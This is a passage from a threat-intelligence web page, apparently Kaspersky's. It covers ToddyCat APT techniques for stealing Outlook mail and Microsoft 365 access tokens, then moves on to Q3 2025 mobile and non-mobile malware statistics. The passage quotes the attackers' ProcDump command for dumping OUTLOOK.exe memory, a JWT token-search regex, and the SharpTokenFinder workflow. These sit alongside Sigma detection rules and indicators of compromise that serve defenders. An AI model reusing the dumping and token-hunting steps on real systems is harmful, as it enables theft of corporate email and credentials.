author: Kaspersky

date: 2025-08-11

tags:

- attack.collection

- attack.t1114.001

logsource:

product: windows

service: security

detection:

event:

EventID: 4663

outlook_path:

ObjectName|contains: '\AppData\Local\Microsoft\Outlook\'

ost_file:

ObjectName|endswith: '.ost'

condition: event and outlook_path and ost_file

falsepositives: Legitimate activity

level: lowThe TCSectorCopy tool accesses the OST file via the disk device, so to detect it, it’s important to monitor events such as Event ID 9 (RawAccessRead) in Sysmon. These events indicate reading directly from the disk, bypassing the file system.

As we mentioned earlier, TCSectorCopy receives the path to the OST file via a command line. Consequently, detecting this tool’s malicious activity requires monitoring for a specific OST file naming pattern: the @ symbol and the .ost extension in the file name.

Stealing access tokens from Outlook

Since active file collection actions on a host are easily tracked using monitoring systems, the attackers’ next step was gaining access to email outside the hosts where monitoring was being performed. Some target organizations used the Microsoft 365 cloud office suite. The attackers attempted to obtain the access token that resides in the memory of processes utilizing this cloud service.

In the OAuth 2.0 protocol, which Microsoft 365 uses for authorization, the access token is used when requesting resources from the server. In Outlook, it is specified in API requests to the cloud service to retrieve emails along with attachments. Its disadvantage is its relatively short lifespan; however, this can be enough to retrieve all emails from a mailbox while bypassing monitoring tools.

The access token is stored using the JWT (JSON Web Tokens) standard. The token content is encoded using Base64. JWT headers for Microsoft applications always specify the typ parameter with the JWT value first. This means that the first 18 characters of the encoded token will always be the same.

The attackers used SharpTokenFinder to obtain the access token from the user’s Outlook application. This tool is written in C# and designed to search for an access token in processes associated with the Microsoft 365 suite. After launch, the tool searches the system for the following processes:

- “TEAMS”

- “WINWORD”

- “ONENOTE”

- “POWERPNT”

- “OUTLOOK”

- “EXCEL”

- “ONEDRIVE”

- “SHAREPOINT”

If these processes are found, the tool attempts to open each process’s object using the OpenProcess function and dump their memory. To do this, the tool imports the MiniDumpWriteDump function from the dbghelp.dll file, which writes user mode minidump information to the specified file. The dump files are saved in the dump folder, located in the current SharpTokenFinder directory. After creating dump files for the processes, the tool searches for the following string pattern in each of them:

"eyJ0eX[a-zA-Z0-9\\._\\-]+"

This template uses the first six symbols of the encoded JWT token, which are always the same. Its structures are separated by dots. This is sufficient to find the necessary string in the process memory dump.



In the incident being described, the local security tools (EPP) blocked the attempt to create the OUTLOOK.exe process dump using SharpTokenFinder, so the operator used ProcDump from the Sysinternals suite for this purpose:

procdump64.exe -accepteula -ma OUTLOOK.exe dir c:\windows\temp\OUTLOOK.EXE_<id>.dmp c:\progra~1\winrar\rar.exe a -k -r -s -m5 -v100M %temp%\dmp.rar c:\windows\temp\OUTLOOK.EXE_<id>.dmp

Here, the operator executed ProcDump with the following parameters:

accepteulasilently accepts the license agreement without displaying the agreement window.maindicates that a full process dump should be created.exeis the name of the process to be dumped.

The dir command is then executed as a check to confirm that the file was created and is not zero size. Following this validation, the file is added to a dmp.rar archive using WinRAR. The attackers sent this file to their host via SMB.

Detection

To detect this technique, it’s necessary to monitor the ProcDump process command line for names belonging to Microsoft 365 application processes.

title: Dump Of Office 365 Processes Using Procdump

id: 5ce97d80-c943-4ac7-8caf-92bb99e90e90

status: experimental

description: Detects Office 365 process names in the command line of the procdump tool

author: kaspersky

date: 2025-08-11

tags:

- attack.lateral-movement

- attack.defense-evasion

- attack.t1550.001

logsource:

category: process_creation

product: windows

detection:

selection:

Product: 'ProcDump'

CommandLine|contains:

- 'teams'

- 'winword'

- 'onenote'

- 'powerpnt'

- 'outlook'

- 'excel'

- 'onedrive'

- 'sharepoint'

condition: selection

falsepositives: Legitimate activity

level: highBelow is an example of the ProcDump tool from the Sysinternals package used to dump the Outlook process memory, detected by Kaspersky Anti Targeted Attack (KATA).

Takeaways

The incidents reviewed in this article show that ToddyCat APT is constantly evolving its techniques and seeking new ways to conceal its activity aimed at gaining access to corporate correspondence within compromised infrastructure. Most of the techniques described here can be successfully detected. For timely identification of these techniques, we recommend using both host-based EPP solutions, such as Kaspersky Endpoint Security for Business, and complex threat monitoring systems, such as Kaspersky Anti Targeted Attack. For comprehensive, up-to-date information on threats and corresponding detection rules, we recommend Kaspersky Threat Intelligence.

Indicators of compromise

Malicious files

55092E1DEA3834ABDE5367D79E50079A ip445.ps1

2320377D4F68081DA7F39F9AF83F04A2 xCopy.exe

B9FDAD18186F363C3665A6F54D51D3A0 stf.exe

Not-a-virus files

49584BD915DD322C3D84F2794BB3B950 XstExport.exe

File paths

C:\programdata\ip445.ps1

C:\Windows\Temp\xCopy.exe

C:\Windows\Temp\XstExport.exe

c:\windows\temp\stf.exe

PDB

O:\Projects\Penetration\Tools\SectorCopy\Release\SectorCopy.pdb

Trend & AWS Partner on Cloud IPS: One-Click Protection

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Non-mobile statistics

The quarter at a glance

In the third quarter of 2025, we updated the methodology for calculating statistical indicators based on the Kaspersky Security Network. These changes affected all sections of the report except for the statistics on installation packages, which remained unchanged.

To illustrate the differences between the reporting periods, we have also recalculated data for the previous quarters. Consequently, these figures may significantly differ from the previously published ones. However, subsequent reports will employ this new methodology, enabling precise comparisons with the data presented in this post.

The Kaspersky Security Network (KSN) is a global network for analyzing anonymized threat information, voluntarily shared by users of Kaspersky solutions. The statistics in this report are based on KSN data unless explicitly stated otherwise.

The quarter in numbers

According to Kaspersky Security Network, in Q3 2025:

- 47 million attacks utilizing malware, adware, or unwanted mobile software were prevented.

- Trojans were the most widespread threat among mobile malware, encountered by 15.78% of all attacked users of Kaspersky solutions.

- More than 197,000 malicious installation packages were discovered, including:

- 52,723 associated with mobile banking Trojans.

- 1564 packages identified as mobile ransomware Trojans.

Quarterly highlights

The number of malware, adware, or unwanted software attacks on mobile devices, calculated according to the updated rules, totaled 3.47 million in the third quarter. This is slightly less than the 3.51 million attacks recorded in the previous reporting period.

Attacks on users of Kaspersky mobile solutions, Q2 2024 — Q3 2025 (download)

At the start of the quarter, a user complained to us about ads appearing in every browser on their smartphone. We conducted an investigation, discovering a new version of the BADBOX backdoor, preloaded on the device. This backdoor is a multi-level loader embedded in a malicious native library, librescache.so, which was loaded by the system framework. As a result, a copy of the Trojan infiltrated every process running on the device.

Another interesting finding was Trojan-Downloader.AndroidOS.Agent.no, which was embedded in mods for messaging and other apps. It downloaded Trojan-Clicker.AndroidOS.Agent.bl onto the device. The clicker received a URL from its server where an ad was being displayed, opened it in an invisible WebView window, and used machine learning algorithms to find and click the close button. In this way, fraudsters exploited the user’s device to artificially inflate ad views.

Mobile threat statistics

In the third quarter, Kaspersky security solutions detected 197,738 samples of malicious and unwanted software for Android, which is 55,000 more than in the previous reporting period.

Detected malicious and potentially unwanted installation packages, Q3 2024 — Q3 2025 (download)

The detected installation packages were distributed by type as follows:

Detected mobile apps by type, Q2* — Q3 2025 (download)

* Changes in the statistical calculation methodology do not affect this metric. However, data for the previous quarter may differ slightly from previously published figures due to a retrospective review of certain verdicts.

The share of banking Trojans decreased somewhat, but this was due less to a reduction in their numbers and more to an increase in other malicious and unwanted packages. Nevertheless, banking Trojans, still dominated by Mamont packages, continue to hold the top spot. The rise in Trojan droppers is also linked to them: these droppers are primarily designed to deliver banking Trojans.

Share* of users attacked by the given type of malicious or potentially unwanted app out of all targeted users of Kaspersky mobile products, Q2 — Q3 2025 (download)

* The total may exceed 100% if the same users experienced multiple attack types.

Adware leads the pack in terms of the number of users attacked, with a significant margin. The most widespread types of adware are HiddenAd (56.3%) and MobiDash (27.4%). RiskTool-type unwanted apps occupy the second spot. Their growth is primarily due to the proliferation of the Revpn module, which monetizes user internet access by turning their device into a VPN exit point. The most popular Trojans predictably remain Triada (55.8%) and Fakemoney (24.6%). The percentage of users who encountered these did not undergo significant changes.

TOP 20 most frequently detected types of mobile malware

Note that the malware rankings below exclude riskware and potentially unwanted software, such as RiskTool or adware.

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan.AndroidOS.Triada.ii | 0.00 | 13.78 | +13.78 | |

| Trojan.AndroidOS.Triada.fe | 12.54 | 10.32 | –2.22 | –1 |

| Trojan.AndroidOS.Triada.gn | 9.49 | 8.56 | –0.93 | –1 |

| Trojan.AndroidOS.Fakemoney.v | 8.88 | 6.30 | –2.59 | –1 |

| Backdoor.AndroidOS.Triada.z | 3.75 | 4.53 | +0.77 | +1 |

| DangerousObject.Multi.Generic. | 4.39 | 4.52 | +0.13 | –1 |

| Trojan-Banker.AndroidOS.Coper.c | 3.20 | 2.86 | –0.35 | +1 |

| Trojan.AndroidOS.Triada.if | 0.00 | 2.82 | +2.82 | |

| Trojan-Dropper.Linux.Agent.gen | 3.07 | 2.64 | –0.43 | +1 |

| Trojan-Dropper.AndroidOS.Hqwar.cq | 0.37 | 2.52 | +2.15 | +60 |

| Trojan.AndroidOS.Triada.hf | 2.26 | 2.41 | +0.14 | +2 |

| Trojan.AndroidOS.Triada.ig | 0.00 | 2.19 | +2.19 | |

| Backdoor.AndroidOS.Triada.ab | 0.00 | 2.00 | +2.00 | |

| Trojan-Banker.AndroidOS.Mamont.da | 5.22 | 1.82 | –3.40 | –10 |

| Trojan-Banker.AndroidOS.Mamont.hi | 0.00 | 1.80 | +1.80 | |

| Trojan.AndroidOS.Triada.ga | 3.01 | 1.71 | –1.29 | –5 |

| Trojan.AndroidOS.Boogr.gsh | 1.60 | 1.68 | +0.08 | 0 |

| Trojan-Downloader.AndroidOS.Agent.nq | 0.00 | 1.63 | +1.63 | |

| Trojan.AndroidOS.Triada.hy | 3.29 | 1.62 | –1.67 | –12 |

| Trojan-Clicker.AndroidOS.Agent.bh | 1.32 | 1.56 | +0.24 | 0 |

* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky mobile solutions.

The top positions in the list of the most widespread malware are once again occupied by modified messaging apps Triada.ii, Triada.fe, Triada.gn, and others. The pre-installed backdoor Triada.z ranked fifth, immediately following Fakemoney – fake apps that collect users’ personal data under the guise of providing payments or financial services. The dropper that landed in ninth place, Agent.gen, is an obfuscated ELF file linked to the banking Trojan Coper.c, which sits immediately after DangerousObject.Multi.Generic.

Region-specific malware

In this section, we describe malware that primarily targets users in specific countries.

| Verdict | Country* | %** |

| Trojan-Dropper.AndroidOS.Hqwar.bj | Turkey | 97.22 |

| Trojan-Banker.AndroidOS.Coper.c | Turkey | 96.35 |

| Trojan-Dropper.AndroidOS.Agent.sm | Turkey | 95.10 |

| Trojan-Banker.AndroidOS.Coper.a | Turkey | 95.06 |

| Trojan-Dropper.AndroidOS.Agent.uq | India | 92.20 |

| Trojan-Banker.AndroidOS.Rewardsteal.qh | India | 91.56 |

| Trojan-Banker.AndroidOS.Agent.wb | India | 85.89 |

| Trojan-Dropper.AndroidOS.Rewardsteal.ab | India | 84.14 |

| Trojan-Dropper.AndroidOS.Banker.bd | India | 82.84 |

| Backdoor.AndroidOS.Teledoor.a | Iran | 81.40 |

| Trojan-Dropper.AndroidOS.Hqwar.gy | Turkey | 80.37 |

| Trojan-Dropper.AndroidOS.Banker.ac | India | 78.55 |

| Trojan-Ransom.AndroidOS.Rkor.ii | Germany | 76.90 |

| Trojan-Dropper.AndroidOS.Banker.bg | India | 75.12 |

| Trojan-Banker.AndroidOS.UdangaSteal.b | Indonesia | 75.00 |

| Trojan-Dropper.AndroidOS.Banker.bc | India | 74.73 |

| Backdoor.AndroidOS.Teledoor.c | Iran | 70.33 |

* The country where the malware was most active.

** Unique users who encountered this Trojan modification in the indicated country as a percentage of all Kaspersky mobile security solution users attacked by the same modification.

Banking Trojans, primarily Coper, continue to operate actively in Turkey. Indian users also attract threat actors distributing this type of software. Specifically, the banker Rewardsteal is active in the country. Teledoor backdoors, embedded in a fake Telegram client, have been deployed in Iran.

Notable is the surge in Rkor ransomware Trojan attacks in Germany. The activity was significantly lower in previous quarters. It appears the fraudsters have found a new channel for delivering malicious apps to users.

Mobile banking Trojans

In the third quarter of 2025, 52,723 installation packages for mobile banking Trojans were detected, 10,000 more than in the second quarter.

Installation packages for mobile banking Trojans detected by Kaspersky, Q3 2024 — Q3 2025 (download)

The share of the Mamont Trojan among all bankers slightly increased again, reaching 61.85%. However, in terms of the share of attacked users, Coper moved into first place, with the same modification being used in most of its attacks. Variants of Mamont ranked second and lower, as different samples were used in different attacks. Nevertheless, the total number of users attacked by the Mamont family is greater than that of users attacked by Coper.

TOP 10 mobile bankers

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan-Banker.AndroidOS.Coper.c | 13.42 | 13.48 | +0.07 | +1 |

| Trojan-Banker.AndroidOS.Mamont.da | 21.86 | 8.57 | –13.28 | –1 |

| Trojan-Banker.AndroidOS.Mamont.hi | 0.00 | 8.48 | +8.48 | |

| Trojan-Banker.AndroidOS.Mamont.gy | 0.00 | 6.90 | +6.90 | |

| Trojan-Banker.AndroidOS.Mamont.hl | 0.00 | 4.97 | +4.97 | |

| Trojan-Banker.AndroidOS.Agent.ws | 0.00 | 4.02 | +4.02 | |

| Trojan-Banker.AndroidOS.Mamont.gg | 0.40 | 3.41 | +3.01 | +35 |

| Trojan-Banker.AndroidOS.Mamont.cb | 3.03 | 3.31 | +0.29 | +5 |

| Trojan-Banker.AndroidOS.Creduz.z | 0.17 | 3.30 | +3.13 | +58 |

| Trojan-Banker.AndroidOS.Mamont.fz | 0.07 | 3.02 | +2.95 | +86 |

* Unique users who encountered this malware as a percentage of all Kaspersky mobile security solution users who encountered banking threats.

Mobile ransomware Trojans

Due to the increased activity of mobile ransomware Trojans in Germany, which we mentioned in the Region-specific malware section, we have decided to also present statistics on this type of threat. In the third quarter, the number of ransomware Trojan installation packages more than doubled, reaching 1564.

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan-Ransom.AndroidOS.Rkor.ii | 7.23 | 24.42 | +17.19 | +10 |

| Trojan-Ransom.AndroidOS.Rkor.pac | 0.27 | 16.72 | +16.45 | +68 |

| Trojan-Ransom.AndroidOS.Congur.aa | 30.89 | 16.46 | –14.44 | –1 |

| Trojan-Ransom.AndroidOS.Svpeng.ac | 30.98 | 16.39 | –14.59 | –3 |

| Trojan-Ransom.AndroidOS.Rkor.it | 0.00 | 10.09 | +10.09 | |

| Trojan-Ransom.AndroidOS.Congur.cw | 15.71 | 9.69 | –6.03 | –3 |

| Trojan-Ransom.AndroidOS.Congur.ap | 15.36 | 9.16 | –6.20 | –3 |

| Trojan-Ransom.AndroidOS.Small.cj | 14.91 | 8.49 | –6.42 | –3 |

| Trojan-Ransom.AndroidOS.Svpeng.snt | 13.04 | 8.10 | –4.94 | –2 |

| Trojan-Ransom.AndroidOS.Svpeng.ah | 13.13 | 7.63 | –5.49 | –4 |

* Unique users who encountered the malware as a percentage of all Kaspersky mobile security solution users attacked by ransomware Trojans.

IT threat evolution in Q3 2025. Non-mobile statistics

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Non-mobile statistics

Quarterly figures

In Q3 2025:

- Kaspersky solutions blocked more than 389 million attacks that originated with various online resources.

- Web Anti-Virus responded to 52 million unique links.

- File Anti-Virus blocked more than 21 million malicious and potentially unwanted objects.

- 2,200 new ransomware variants were detected.

- Nearly 85,000 users experienced ransomware attacks.

- 15% of all ransomware victims whose data was published on threat actors’ data leak sites (DLSs) were victims of Qilin.

- More than 254,000 users were targeted by miners.

Ransomware

Quarterly trends and highlights

Law enforcement success